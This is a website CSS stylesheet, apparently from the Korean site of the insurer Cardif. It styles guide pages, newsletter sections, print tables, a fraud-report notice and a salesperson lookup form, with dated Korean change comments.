@media ( min-width:0 ) and ( max-width:440px ) {
    .favWrap .fav {margin-top:-23rem; }
    .wideView .visual { position:relative;  min-height:40rem;}

}

/******************************************************************************************
        4월호 카디프가이드 추가된 CSS, 2022.04.20
*********************************************************************************************/
.pc {display:block;}
@media only screen and (max-width: 900px) {
.pc {display:none;}
}
body{color: #424242;}

div[name="guide_div"] {margin-bottom:6rem;padding:6rem 0;background:#f7f8f9;}
#guidePage {width:120rem;margin:0 auto 0;text-align:left; margin-left: -15rem;} /* 2022-03-07 */
.main-visual {position:relative;width:100%;height:45rem;padding:12rem 0 12rem 10rem;color:#fff;background:#4aa6ec url(https://www.cardif.co.kr/cmsHtml/cmsHtml/cardifguide/1.0/img_cardifguide_2022apr.png);background-repeat:no-repeat;background-position:right bottom;background-size:64rem 41rem;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1);border-radius:1rem;}
.main-visual h1 span {display:inline-block;padding:0 0.8rem;font-size:2.4rem;color:#4aa6ec;line-height:3.6rem;background:#fff;}
.main-visual h1 strong {display:block;margin-top:2rem;font-weight:700;font-size:4.8rem;line-height:6rem;}

.guide-contents > article {margin-top:1rem;padding:3rem 10rem;background:#fff;border-radius:1rem;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1);}
.guide-contents > article .top {display:-webkit-flex;display:flex;align-items:center;position:relative;padding-bottom:1rem;padding-right:4rem;}
.guide-contents > article .top button {position:absolute;right:0;top:0;left:0;height:4.4rem;background:transparent;cursor:pointer;}
.guide-contents > article .top button:after {content:'';display:block;position:absolute;right:0.8rem;top:50%;width:1rem;height:1rem;margin-top:-1rem;border:3px solid #555;transform:rotate(45deg);border-width:0 3px 3px 0;transition:all .5s;}
.guide-contents > article .top button.active:after {transform:rotate(225deg);margin-top:-0.5rem;}
.guide-contents > article .top img {display:inline-block;width:4.4rem!important;height:4.4rem;margin-right:1rem;}
.guide-contents > article .top h2 {display:inline-block;margin-right:2rem;font-size:2.4rem;font-weight:700;color:#000;line-height:4.4rem;}
.guide-contents > article .top p {display:inline-block;font-weight:700;font-size:1.8rem;line-height:4.4rem;color:#16915a;}
.guide-contents > article div:not(.top) {display:none;padding:3rem 0 0;border-top:1px solid #dbdfe1;}
.guide-contents > article:first-of-type div:not(.top) {display:block;}
.guide-contents > article:last-of-type div:not(.top) {display:block;}
.guide-contents > article div:not(.top) h3 {font-size:1.8rem;font-weight:700;color:#16915a;line-height:2.6rem;}
.guide-contents > article div:not(.top) p {font-size:2rem;line-height:3.6rem; position: relative;}

.info-box {margin-top:1rem;padding:3rem 10rem;text-align:center;background:#fff;border-radius:1rem;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1);}
.info-box dl {margin-bottom:3rem;}
.info-box dl dt {margin-bottom:2.3rem;font-size:2.4rem;font-weight:700;color:#000;line-height:3.6rem;text-align:left;}
.info-box dl dt img {display:inline-block;width:3rem!important;height:3rem;margin-right:1rem;vertical-align:sub;}
.info-box dl dd {padding-left:2.2rem;font-size:2rem;line-height:3rem;text-align:left;}
.info-box a {display:inline-block;margin:0 auto;padding:1.5rem 9.6rem;font-size:2rem;font-weight:400;color:#fff;line-height:3rem;text-align:center;background:#00915a url(https://www.cardif.co.kr/cmsHtml/cmsHtml/cardifguide/icon_download_white.png) no-repeat;background-position:1.4rem 1.4rem;border-radius:4px;}
.info-box + p {padding:6rem 0;font-size:2rem;line-height:3.6rem;text-align:center;}

.guide-long{padding-left: 8rem; margin-top: 2rem;}
.guide-long::before{content: "중기"; position: absolute; width: 70px; height: 30px; top: 5px; left: 0; background-color: #7b7b7b;text-align: center; line-height: 3rem; border-radius: 1.6rem; color: #fff; font-size: 1.6rem;}
.guide-short{padding-left: 8rem;}
.guide-short::before{content: "단기"; position: absolute; width: 70px; height: 30px; top: 5px; left: 0; background-color: #7b7b7b;text-align: center; line-height: 3rem; border-radius: 1.6rem; color: #fff; font-size: 1.6rem;}

/* 반응형 */
@media only screen and (max-width: 900px) {
div[name="guide_div"] {width:calc(100% + 4rem);margin-bottom:3rem;margin-left:-2rem;padding:2rem;}
#guidePage {width:100%;margin:0 0 3rem;}
.main-visual {height:39.6rem;padding:4rem 2rem 23.5rem;background-size:100% auto;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1);}
.main-visual h1 span {font-size:1.6rem;line-height:2.4rem;}
.main-visual h1 strong {font-size:2.8rem;line-height:3.6rem;}

.guide-contents > article {padding:2rem;}
.guide-contents > article .top {display:block;padding-bottom:0;padding-right:5rem;}
.guide-contents > article .top button {bottom:0;height:auto;width:100%;} /* 2022-03-07 삼성 인터넷 브라우저 대응 */
.guide-contents > article .top button:after {top:2rem;width:0.8rem;height:0.8rem;border-width:0 2px 2px 0;}
.guide-contents > article .top img {width:3rem!important;height:3rem;margin-right:0.6rem;vertical-align:bottom;}
.guide-contents > article .top h2 {margin-right:0;font-size:1.8rem;line-height:3rem;}
.guide-contents > article .top p {display:block;margin-top:1rem;font-size:1.6rem;line-height:2.4rem;}
.guide-contents > article div:not(.top) {padding:1rem 0 0;border-top:none;}
.guide-contents > article div:not(.top) h3 {font-size:1.6rem;line-height:2.4rem;}
.guide-contents > article div:not(.top) p {font-size:1.6rem;line-height:2.4rem; position: relative;}

.info-box {padding:2rem;text-align:left;}
.info-box dl {margin-bottom:2rem;}
.info-box dl dt {margin-bottom:1rem;font-size:1.8rem;line-height:3rem;}
.info-box dl dt img {vertical-align:bottom;}
.info-box dl dd {padding-left:0;font-size:1.6rem;line-height:2.4rem;}
.info-box a {width:100%;padding:1.6rem 2.4vw 1.6rem 10.8vw;font-size:1.8rem;line-height:2.7rem;background-position:3.2vw 1.4rem;}
.info-box + p {padding:3rem 2rem;font-size:1.6rem;line-height:2.4rem;}

.guide-long{padding-top: 2.5rem; padding-left: 0;}
.guide-long::before{content: "중기"; position: absolute; width: 42px; height: 20px; top: 0; left: 0; background-color: #7b7b7b;text-align: center; line-height: 2rem; border-radius: 1.6rem; color: #fff; font-size: 1.2rem;}
.guide-short{padding-top: 2.5rem; padding-left: 0;}
.guide-short::before{content: "단기"; position: absolute; width: 42px; height: 20px; top: 0; left: 0; background-color: #7b7b7b;text-align: center; line-height: 2rem; border-radius: 1.6rem; color: #fff; font-size: 1.2rem;}
}

/******************************************************************************************
        4월호 카디프가이드 추가된 CSS, 2022.04.20
*********************************************************************************************/

/* 보험범죄신고 달력 퍼블 추가 2022.05.03 수정
.formBox.dateInput .btnCalendar.calicon1{display: block;}*/


/* 2022.05.10 공시실 변액보험공시실 특별계정현황 버튼 추가 */
.btn.arrow {position:relative; background: #fff; color:#424242;border:1px solid #dbdfe1; font-size: 1.6rem; border-radius: 0.4rem; height: 5rem; width: auto;line-height: 5rem; padding:0 8.7rem 0 2rem ; text-align: left;}
.btn.arrow:after {content:" "; position:absolute; display:block; right:1.4rem; top:0.9rem; width:3rem;height:3rem; background: url("../img/common/icon_arrow_right_on.png") no-repeat; background-size: contain;image-rendering: -webkit-optimize-contrast}
@media only screen and ( max-width:440px ){
    .btn.arrow {padding:0 5rem 0 2rem; width: 100%;}
    .formDown02.mt2 {padding: 0 1rem; justify-content: center;}
    .btnWrap02.formDown02 a.dark {width: 100%;}
}
/* // 2022.05.10 공시실 변액보험공시실 특별계정현황 버튼 추가 */


/*  20220512 홈페이지 약관 style 추가 s */
.borderLine::before{display: block; content:''; width: 1200px; border: 1.5px solid #4e4e4e; background-color: #4e4e4e; margin: 0rem auto 2rem auto; }
.tab4_content .section .changeYear{display: flex; flex-wrap: wrap; }
.tab4_content .section .changeYear div{width: 50%;}
@media only screen and (max-width:900px){
    .tab4_content .section .changeYear div{display: block; width: 100%;}
    .borderLine::before{width: 100%;  border: 1px solid #4e4e4e; }
}
/* // 20220512 홈페이지 약관 style 추가 e */
@media only screen and (max-width:900px){
.wideView .visual.insure .txtArea h1 .title { display:block; font-size:2.8rem; font-weight:bold; color:#141414; text-align: left; line-height: 3.6rem; width: 100%;}
}

.blackInfo{margin-top:2rem;font-size:1.8rem;color:#141414;text-align:right;letter-spacing:-0.036rem;}

@media only screen and (max-width: 900px){
/* 20220915 수정 */
.accTradeList.search > ul > li .moreToggle { width:100%; margin-top: 3rem; height:auto;}
}

/* ######################################//20220915 스마트레터 ####################################### */
.smartLetter_top{display: flex; justify-content: center; align-items: center;}
.smartLetter_top .smartLetter_title{font-size:2.8rem; margin-right:2rem;}
.smartLetter_top .smartLetter_title strong{font-weight: bold;}
.smartLetter_top .smartLetter_img{background: url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/img_smartletter.png)no-repeat center / contain;width: 15rem; height: 15rem;}

.divide_flex{display: flex; justify-content: left; width: 100%;}
.divide_flex.type02{display: flex; justify-content: space-between; align-items: flex-end;}
.divide_flex.type03{display: flex; justify-content: center; align-items: center;}

.benefit_area{display: flex; justify-content: center; width: 98rem; margin:6rem auto 0;}
.benefit_area .divide_flex:not(:last-child){margin-right:3rem;}
.wideView .section .benefit_acc{width: 100rem; margin:6rem auto 4rem; padding-top:2rem; border-top:2px solid #dbdfe1;}
.wideView .section .benefit_acc .title{color:#424242;}
.wideView .section .benefit_acc .accTradeList > ul{width:100%;}
.wideView .section .benefit_acc .accTradeList > ul > li{padding: 4rem 0 0;}

.benefit_acc .event_solution{background:#f7f8f9; padding: 6rem; border-radius: 3rem;}
.benefit_acc .event_solution + .event_solution{margin-top: 4rem;}
.benefit_acc .event_solution .event_solution_tit{font-size: 2.4rem; line-height: 3.2rem; color: #000; font-weight: bold;text-align: center;}
.benefit_acc .event_solution ul{margin-top: 4rem;}
.benefit_acc .event_solution ul li {font-size:1.6rem; line-height: 2.4rem; color:#424242; text-align: center; width: 30rem;}
.benefit_acc .event_solution ul li .event_num{font-size: 1.6rem; text-align: center; line-height: 2.8rem; color:#fff; background: #00915a; display: inline-block; width: 3rem; height: 3rem; border-radius: 3rem;}
.benefit_acc .event_solution ul li p{font-weight: bold; margin-top:1rem;}
.benefit_acc .event_solution ul li span{display: block;}
.benefit_acc .event_solution ul li img{width: 26rem; margin: 2rem 2rem 0;}
.benefit_acc .event_solution .event_solution_pc{width: 56rem; margin: 2rem auto 0; display: block;}

.benefit_img{width: 7rem; height: 7rem; border-radius:7rem; margin-right:2rem;}
.benefit_img.type01{background:#efefef url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/ico_smartletter_event.png)no-repeat center;}
.benefit_img.type02{background:#efefef url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/ico_market_news.png)no-repeat center;}
.benefit_img.type03{background:#efefef url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/ico_market_click.png)no-repeat center;}

.benefit_area .divide_flex .benefit_sub_title{width: calc(100% - 9rem);}
.benefit_sub_title .green{font-size:2rem; display: block; font-weight: bold; margin-bottom: 1rem;}
.benefit_sub_title span{font-size:1.6rem; line-height:2.4rem; color:#000; display: block;}

.benefit_banner{background: #17915a; width: 100rem; border-radius: 1rem; margin: 6rem auto;}
.benefit_banner a{ padding: 2rem 4rem; display: block;}
.benefit_banner strong{font-size:2.8rem; line-height: 3rem; font-weight: bold; margin-bottom: 1rem; color:#fff;}
.benefit_banner .divide_flex.type02{padding-top: 1rem;}
.benefit_banner em{color:#fff; font-size:1.8rem;}
.benefit_banner em.link_btn{font-size:1.6rem; color:#17915a; background: #fff; padding: .5rem 3.4rem .5rem 1.4rem; border-radius:2rem; position: relative; font-weight: bold;}
.benefit_banner em.link_btn:after{content:""; width: .6rem; height: .6rem; border-top:2px solid #17915a; border-right:2px solid #17915a; transform: rotate(45deg); position: absolute; right:1.6rem; top:1.3rem;}

.appDown_area{text-align: center;}
.appDown_area .appDownloaBtn{margin-top:2rem;}
.appDownloaBtn {display: inline-block; position: relative; width: 36rem; height: 4.4rem; margin-bottom: 6rem; padding: 1.2rem 0; font-size: 1.4rem; font-weight: 700;
    color: #fff; line-height: 1.4; text-align: center;background: #00915a url(https://www.cardif.co.kr/img/common/icon_download_white.png)no-repeat left 1.2rem center / 3.2rem; border-radius: 4px; box-shadow: 3px 5px 12px 0 rgb(0 0 0 / 15%); }

.section.letter_sec{border-top: 1px solid #dbdfe1; box-shadow: inset 0 1rem #f7f8f9; padding: 0;}
.section.letter_sec .inner{width: 78rem;  padding: 5rem 0 6rem; min-height: 24rem;}
.section.letter_sec .inner.bg_type01{background:url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/img_smartletter_event.png)no-repeat right top 5rem / 22rem;}
.section.letter_sec .inner.bg_type02{background:url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/img_smartletter_news.png)no-repeat right top 5rem / 22rem;}
.section.letter_sec .inner.bg_type03{background:url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/img_smartletter_channel.png)no-repeat right top 5rem / 22rem;}
.section.letter_sec .inner.bg_type04{background:url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/img_smartletter_creditcare.png)no-repeat right top 5rem / 22rem;}

.section.letter_sec .benefit_sub_title{width: 40rem;}
.section.letter_sec .benefit_sub_title em{font-size: 1.4rem; line-height: 2rem; color:#000; display: inline-block;}
.section.letter_sec .inner.bg_type04 .benefit_sub_title{width: 50rem;}
.section.letter_sec .btn.registerBtn{width: 20rem;  font-size:1.6rem; font-weight: normal; margin: 3rem auto 0;}

.greenLine_btn{background: #fff; border:1px solid #17915a; height: 3.6rem; line-height: 3.2rem; border-radius:3.6rem; font-size:1.6rem; font-weight: bold; color:#17915a; padding:0 3.4rem 0 1.6rem;  margin-top: 1rem;display: inline-block; position: relative;}
.greenLine_btn:after{content:""; width: .7rem; height: .7rem; border-top:2px solid #17915a; border-right:2px solid #17915a; transform: rotate(45deg); position: absolute; right: 1.6rem; top:1.2rem}

@media only screen and (max-width: 900px){
    .smartLetter_top{margin-top: -4rem;}
    .smartLetter_top .smartLetter_title{font-size:2.4rem; margin-right:1rem;}
    .smartLetter_top .smartLetter_img{width: 12rem; height: 12rem;}

    .benefit_area{display: block; width: 100%; margin:2rem 0 0;}
    .benefit_area .divide_flex:not(:last-child){margin-right:0; margin-bottom: 2rem;}

    .wideView .section .benefit_acc .title{margin-bottom: 0;}
    .wideView .section .benefit_acc{width: 100%; margin:3rem auto;}
    .wideView .section .benefit_acc .accTradeList > ul{width:100%;}
    .wideView .section .benefit_acc .accTradeList > ul > li{padding: 2rem 0 0;}

    .benefit_acc .event_solution{padding: 4rem 3rem 0rem; border-radius: 1rem 1rem 0 0;}
    .benefit_acc .event_solution + .event_solution{margin-top: 0rem; border-radius: 0 0 1rem 1rem;padding: 3rem 4rem 4rem;}
    .benefit_acc .event_solution .event_solution_tit{font-size: 2.0rem; line-height: 2.8rem;}
    .benefit_acc .event_solution ul{margin-top: 0rem; display: block;}
    .benefit_acc .event_solution ul li { max-width: 26rem; width: 100%; margin: 3rem auto 0;}
    .benefit_acc .event_solution ul li p{font-weight: bold; margin-top:1rem;}
    .benefit_acc .event_solution ul li img{max-width: 26rem; width: 100%; margin: 2rem 0 0;}
    .benefit_acc .event_solution .event_solution_pc{width: 100%;}

    .benefit_area .divide_flex .benefit_sub_title{width: calc(100% - 9rem);}
    .benefit_sub_title .green{font-size:1.8rem; margin-bottom:0.8rem;}
    .benefit_sub_title span.widAuto{width: 100% !important;}
    .benefit_banner{width: 100%; margin: 3rem auto;}
    .benefit_banner a{ padding: 2rem;}
    .benefit_banner strong{font-size:1.8rem; line-height: 2.6rem; font-weight: bold; margin-bottom: .4rem; color:#fff;}
    .benefit_banner .divide_flex.type02{padding-top: .4rem;}
    .benefit_banner em{font-size:1.4rem; width: 14rem;}
    .benefit_banner em.link_btn{font-size:1.2rem; padding: .4rem 0 .4rem 1.4rem; width: 12.6rem;}
    .benefit_banner em.link_btn:after{content:""; width: .6rem; height: .6rem; border-top:1px solid #17915a; border-right:1px solid #17915a;right:1.6rem; top:1rem;}

    .appDownloaBtn {width: 22rem; padding-left: .8rem;     background: #00915a url(https://www.cardif.co.kr/img/common/icon_download_white.png)no-repeat left 1rem center / 3.2rem;}

    .wideView .section .section.letter_sec{margin-left: -2rem;margin-right: -2rem;}
    .section.letter_sec .inner{width: 100%;  padding: 4rem 2rem 4rem; min-height: 18rem;}
    .section.letter_sec .inner .divide_flex .benefit_img {display: none;}
    .section.letter_sec .inner.bg_type01{background:url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/img_smartletter_event.png)no-repeat right 2rem top 4rem / 12rem;}
    .section.letter_sec .inner.bg_type02{background:url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/img_smartletter_news.png)no-repeat right 2rem top 4rem / 12rem;}
    .section.letter_sec .inner.bg_type03{background:url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/img_smartletter_channel.png)no-repeat right 2rem top 4rem / 12rem;}
    .section.letter_sec .inner.bg_type04{background:url(https://www.cardif.co.kr/cmsHtml/customer-center/smartletter/image/img_smartletter_creditcare.png)no-repeat right 2rem top 4rem / 12rem;}

    .section.letter_sec .benefit_sub_title .green{max-width: calc(100% - 14rem); word-break: keep-all;}
    .section.letter_sec .benefit_sub_title{width: 100%;}
    .section.letter_sec .benefit_sub_title span{width: calc(100% - 12rem); word-break: keep-all;}
    .section.letter_sec .benefit_sub_title em{font-size: 1.4rem; line-height: 2rem; color:#000; display: inline-block;}
    .section.letter_sec .inner.bg_type04 .benefit_sub_title{width: 50rem;}
    .section.letter_sec .btn.registerBtn{width: 20rem;  font-size:1.6rem; font-weight: normal; margin: 3rem auto 0;}

    .greenLine_btn{height: 2.6rem; line-height: 2.2rem; border-radius:2.6rem; font-size:1.2rem; padding:0 3rem 0 1.4rem;}
    .greenLine_btn:after{content:""; width: .5rem; height: .5rem;right: 1.4rem; top:.8rem}

}

/* ######################################//20220915 스마트레터 ####################################### */

/*2023-02-17 웹접근성 메뉴 구조 변경*/
@media only screen and (max-width:375px){
    .gnb_Appdown {padding:0 .5rem;}
}
/*//2023-02-17 웹접근성 메뉴 구조 변경*/

/*2023-02-22 웹접근성 메뉴 구조 변경*/
@media only screen and (max-width:410px){
    .header .gnb > ul > li > a {font-size:1.4rem;}
}
/*//2023-02-22 웹접근성 메뉴 구조 변경*/

/*2023-03-02 웹접근성 메뉴 구조 변경*/
@media only screen and (max-width: 360px) {
    .header .gnb > ul > li > a {
        padding-left:1rem;
        padding-right:0;
    }
}
/*//2023-03-02 웹접근성 메뉴 구조 변경*/

/* ###################################### 20230425 인쇄화면 ####################################### */
.popwrap.printTblArea .mini_title { font-size: 14px;}
.popwrap.printTblArea .table_sub_title .miniInfo { font-size: 12px;}
.popwrap.printTblArea .popTitle { height: auto;}
.popwrap.printTblArea .tableWrap table { border-top: none;}
.popwrap.printTblArea .tableWrap table tr th,
.popwrap.printTblArea .tableWrap table tr td { border: 1px solid #C3D4D8; font-size: 12px; line-height: 1.333333;}
.popwrap.printTblArea .tableWrap table thead tr th { padding: 5px; background-color: #00965E; font-weight: 500; color: #fff;}
.popwrap.printTblArea .tableWrap table tbody tr td { padding: 10px 2px; background-color: #fff; font-weight: 400; color: #000;}
.popwrap.printTblArea .tableWrap table tbody tr:nth-child(2n) td { background-color: #E3ECF3;}
.popwrap.printTblArea .tableWrap table tbody tr td:nth-child(2) { padding: 10px; text-align: right;}
.popwrap.printTblArea .tableWrap table a { color: #000; text-decoration: none;}
.popwrap.printTblArea .tableWrap table u { text-decoration: none;}
.popwrap.printTblArea .bulletWrap ul,
.popwrap.printTblArea .bulletWrap li { list-style: none;}
.popwrap.printTblArea .bulletWrap ul li { margin-top: 9px; padding-left: 0.7em; font-size: 12px; line-height: 1.5;}
.popwrap.printTblArea .bulletWrap ul li::before { top: 0.7em;}

.refTxt { display: flex; gap: 0.3em; font-size: 1.2rem; line-height: 1.5;}
.bulletWrap + .refTxt { margin-top: 9px;}
.refTxt::before { content: '※';}
/* ###################################### //20230425 인쇄화면 ####################################### */

/* 20230512 보험범죄 신고 */
.page_sub_box .warning_msg { margin: 0; padding: 0; font-weight: 700; font-size: 2rem; line-height: 1.5; letter-spacing: -0.02em; color: #F03434; text-align: center; word-break: keep-all; word-wrap: break-word;}
@media only screen and (max-width: 900px){
    .page_sub_box .warning_msg { font-size: 1.6rem;}
}
/* //20230512 보험범죄 신고 */


/* 20230919 고객센터 - 톺아보기 */
.csc-sec-area { width: 120rem; margin: 0 auto;}
.csc-sec-area + .csc-sec-area { margin-top: 6rem;}
.csc-sec-area .f-inherit { font-family: inherit; font-weight: inherit; font-size: inherit; letter-spacing: inherit; line-height: inherit; color: inherit;}
.csc-sec-area .fw-100 { font-weight: 100 !important;}
.csc-sec-area .fw-200 { font-weight: 200 !important;}
.csc-sec-area .fw-300 { font-weight: 300 !important;}
.csc-sec-area .fw-400 { font-weight: 400 !important;}
.csc-sec-area .fw-700 { font-weight: 700 !important;}
.csc-sec-area .fw-800 { font-weight: 800 !important;}
.csc-sec-area .fw-900 { font-weight: 900 !important;}
.csc-sec-area .color-black { color: #424242 !important;}
.csc-sec-area .color-green { color: #00915a !important;}
.csc-sec-area .color-red { color: #f03434 !important;}
.csc-sec-area .color-blue { color: #0563c1 !important;}
.csc-sec-area .td-u { text-decoration: underline !important;}
.csc-sec-area .text-left { text-align: left !important;}
.csc-sec-area .text-center { text-align: center !important;}
.csc-sec-area .text-right { text-align: right !important;}
.csc-visual-area { margin-bottom: 3rem; text-align: center;}
.csc-visual-area .csc-img { max-width: 720px;}
.csc-group { margin-top: 2rem;}
.csc-group + .csc-group { margin-top: 3rem;}
.csc-ttl,
.csc-group-ttl { font-weight: 700; line-height: 2.8rem; color: #00915a;}
.csc-ttl { font-size: 2.2rem;}
.csc-group-ttl { font-size: 2rem;}
.csc-group-ttl + * { margin-top: 1rem;}
.csc-ttl + .csc-txt-area { margin-top: 2rem;}
.csc-p { font-size: 1.8rem; line-height: 2.8rem; color: #424242;}
.csc-p + .csc-p,
.csc-p + .csc-list,
.csc-list + .csc-p { margin-top: 1rem;}
.csc-p a { text-decoration: underline;}
.csc-item { position: relative; padding-left: 1.4rem; font-size: 1.8rem; line-height: 2.8rem; color: #424242; word-break: keep-all; word-wrap: break-word; overflow-wrap: anywhere;}
.csc-item + .csc-item { margin-top: 1rem;}
.csc-item::before { content: ''; display: block; position: absolute; left: 0; top: 1.4rem; width: .4rem; min-width: .4rem; height: .4rem; border-radius: 50%; background-color: #7b7b7b;}
.csc-img-area { margin: 6rem auto; text-align: center;}
.csc-img-area .csc-img { max-width: 720px;}
.csc-ref { display: block; margin-top: 1rem; font-size: 1.4rem;}
.csc-img-area .csc-ref,
.tableWrap + .csc-ref { text-align: center;}
.csc-ref + * { margin-top: 2rem;}
.csc-ref + .csc-img { margin-top: 2.5rem;}
@media only screen and (max-width:900px){
    .csc-visual-area .csc-img { max-width: calc(95% - 4rem);}
    .titleArea + .csc-visual-area { margin-top: 0;}
    .csc-sec-area { width: 100%; padding: 0 2rem;}
    .csc-sec-area + .csc-sec-area { margin-top: 3rem;}
    .csc-group { margin-top: 1rem;}
    .csc-group + .csc-group { margin-top: 1.5rem;}
    .csc-img-area { margin: 3rem auto;}
    .csc-img-area .csc-img { max-width: 95%;}
}
/* // 20230919 고객센터 - 톺아보기 */

/* 20230828 판매원신원조회 */
.grd_frm_sec { width: 120rem; margin: 0 auto; padding: 0 1rem; border-top: 0.2rem solid #424242;}
.grd_frm_sec .d_block { display: block !important;}
.grd_frm_sec .d_none { display: none !important;}
.grd_frm_sec + .grd_frm_sec { margin-top: 6rem;}
.grd_frm_sec .grd_frm_btn { display: inline-block; width: 19.4rem; padding: 1.2rem; border-radius: 0.4rem; font-size: 1.6rem; line-height: 2.4rem; letter-spacing: -0.02em; color: #fff; text-align: center; cursor: pointer;}
.grd_frm_sec .grd_frm_btn.bg_green { background-color: #00915A;}
.grd_frm_sec .grd_frm_btn.bg_dark { background-color: #424242;}
.grd_frm_btn_area { margin-top: 2rem; text-align: center;}

.grd_frm_group { display: flex; gap: 2rem; justify-content: space-between; border-bottom: 2px solid #E6E6E6;}
.grd_frm_group .grd_frm_dt,
.grd_frm_group .grd_frm_dd { padding: 2rem 0;}
.grd_frm_group .grd_frm_dt { width: 28rem;}
.grd_frm_group .grd_frm_dd { width: 68rem;}
/* 20230908 수정요청 반영 : e 클리닝 배너, 문구 마크업 수정 */
.grd_frm_group .grd_frm_dd.type2 { width: 100%; text-align: center;}
/* // 20230908 수정요청 반영 : e 클리닝 배너, 문구 마크업 수정 */
.grd_frm_group .grd_frm_dt .grd_frm_ttl { font-weight: 700; font-size: 2.4rem; line-height: 3.2rem; letter-spacing: -0.02em;}
.grd_frm_group .grd_frm_dd .grd_frm_lbl { font-size: 1.6rem; line-height: 2.4rem; letter-spacing: -0.02em;}
.grd_frm_group .grd_frm_dd .grd_frm_lbl + .formBox { margin-top: 1rem;}
.grd_frm_group .grd_frm_dd .grd_frm_ttl { display: block; font-weight: 700; font-size: 2rem; line-height: 3.2rem; letter-spacing: -0.02em;}
.grd_frm_group .grd_frm_dd .grd_frm_ttl + .grd_frm_btn { margin-top: 2rem;}
.grd_frm_group .grd_frm_dd .grd_frm_term { display: block; font-size: 1.6rem; line-height: 2.4rem; letter-spacing: -0.02em;}
.grd_frm_group .grd_frm_dd .grd_frm_btn + .grd_frm_term { margin-top: 3rem;}
.grd_frm_group .grd_frm_dd .clean_insurance_link { display: inline-block; padding: 1rem 0; border: 1px solid #DBDFE1; border-radius: 0.4rem; background-color: #E8E6F4;}
.grd_frm_group .grd_frm_dd .grd_frm_term + .clean_insurance_link { margin-top: 2rem;}
.grd_frm_group .grd_frm_dd .clean_insurance_link img { width: auto; vertical-align: top;}
.grd_frm_result_area { margin-top: 3rem;}
.grd_frm_result_area .grd_frm_result_ttl { font-weight: 700; font-size: 1.6rem; line-height: 2.4rem; letter-spacing: -0.02em; color: #424242;}
.grd_frm_result_area .grd_frm_result_box { margin-top: 2rem; padding: 3.8rem; border: 0.1rem solid #DBDFE1; border-radius: 0.4rem; text-align: center;}
.grd_frm_result_area .grd_frm_result_box .grd_frm_result_bold { display: block; font-weight: 700; font-size: 1.8rem; line-height: 2.6rem; letter-spacing: -0.02em; color: #00915A;}
.grd_frm_result_area .grd_frm_result_box .grd_frm_result_txt { display: block; font-weight: 700; font-size: 1.4rem; line-height: 2.6rem; letter-spacing: -0.02em; color: #7B7B7B;}
.grd_frm_result_area .grd_frm_result_box .grd_frm_result_bold + .grd_frm_result_txt { margin-top: 1rem;}
@media only screen and (max-width: 900px) {
    .grd_frm_sec { width: 100%; padding: 0;}
    .grd_frm_sec .d_md_block { display: block !important;}
    .grd_frm_sec .d_md_none { display: none !important;}
    .grd_frm_sec + .grd_frm_sec { margin-top: 3rem;}
    .grd_frm_sec .grd_frm_btn { display: block; width: 100%; padding: 1.5rem 2rem; font-size: 2rem; line-height: 2rem;}
    .grd_frm_btn_area { margin-top: 2rem; text-align: center;}

    .grd_frm_group { flex-direction: column; gap: 1rem; padding-bottom: 2rem;}
    .grd_frm_group .grd_frm_dt,
    .grd_frm_group .grd_frm_dd { width: 100%; padding: 0;}
    .grd_frm_group .grd_frm_dt { padding-top: 1rem;}
    /* 20230908 수정요청 반영 : e 클리닝 배너, 문구 마크업 수정 */
    .grd_frm_group .grd_frm_dd.type2 { margin-top: 2rem;}
    /* // 20230908 수정요청 반영 : e 클리닝 배너, 문구 마크업 수정 */
    .grd_frm_group .grd_frm_dt .grd_frm_ttl { font-size: 1.8rem; line-height: 2.6rem;}
    .grd_frm_group .grd_frm_dd .grd_frm_lbl + .formBox { margin-top: .8rem;}
    .grd_frm_group .grd_frm_dd .grd_frm_ttl { padding-top: 1rem; font-size: 1.6rem; line-height: 2.6rem;}
    .grd_frm_group .grd_frm_dd .grd_frm_ttl + .grd_frm_btn { margin-top: 1rem;}
    .grd_frm_group .grd_frm_dd .grd_frm_btn + .grd_frm_term { margin-top: 2rem;}
    .grd_frm_group .grd_frm_dd .clean_insurance_link { display: block; padding: 1rem; text-align: center;}
    .grd_frm_group .grd_frm_dd .grd_frm_term + .clean_insurance_link { margin-top: 1rem;}
    .grd_frm_group .grd_frm_dd .clean_insurance_link img { max-width: 90%;}
    .grd_frm_result_area { margin-top: 2rem;}
    .grd_frm_result_area .grd_frm_result_box { margin-top: 1rem; padding: 2rem 2.8rem;}
    .grd_frm_result_area .grd_frm_result_box .grd_frm_result_bold { font-size: 1.4rem; line-height: 2.2rem;}
    .grd_frm_result_area .grd_frm_result_box .grd_frm_result_txt { font-size: 1.2rem;}
}
/* // 20230828 판매원신원조회 */

/* main common */
.btn_round { position: relative; width: 5.6rem; height: 5.6rem; border: 1px solid #DBDFE1; border-radius: 100%; background-color: #fff;}
.btn_round::after { content: ''; display: block; position: absolute; top: 50%; left: 50%; width: 3.2rem; height: 3.2rem; background-repeat: no-repeat; background-position: center center; background-size: 100% auto; transform: translate(-50%, -50%);}
.btn_ico { display: flex; justify-content: center; align-items: center; gap: 1.6rem; font-size: 0; line-height: 0;}
.btn_ico::after { content: ''; display: inline-block; width: 3.2rem; height: 3.2rem; background-repeat: no-repeat; background-position: center center; background-size: 100% auto; transform: rotate(180deg);}

.mob_favWrap { display: none;}
.favWrap .fav { display: flex; justify-content: space-between; flex-wrap: nowrap; align-items: center; gap: 4rem; position: relative; width: 1200px; margin: -8rem auto; padding: 2.5rem 4.8rem; background:#fff; box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.1); border-radius: 1rem; z-index: 2;}
.favWrap .fav .listBtnWrap { flex: 1; margin-bottom: unset;}
.favWrap .fav .listBtnWrap > ul { display: flex; justify-content: space-between; margin-right: 0rem;}
.favWrap .fav .listBtnWrap > ul:after { content: unset;}
